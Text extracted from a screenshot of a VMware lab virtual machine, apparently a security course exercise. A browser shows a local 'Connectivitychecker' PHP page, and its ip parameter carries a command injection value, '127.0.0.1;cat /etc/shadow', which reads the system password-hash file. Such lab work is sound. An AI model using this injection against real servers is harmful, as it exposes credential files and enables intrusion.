 HEIG-VD - VMware Workstation
File Edit View VM Tabs Help
Home HEIG-VD
Applications Places Firefox Tue 11:49
Connectivitychecker - Mozilla Firefox
Connectivitychecker
localhost/concheck.php?ip=127.0.0.1;cat /etc/sh
[+] Connectivity checker
[+] Running with apache
[+] Test in progress
[-] Pinging IP 127.0.0.1;cat /etc/shadow
franck@localhost:/ html concheck.php (/var/ww... Connectivitychecker - ... 1 / 4
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.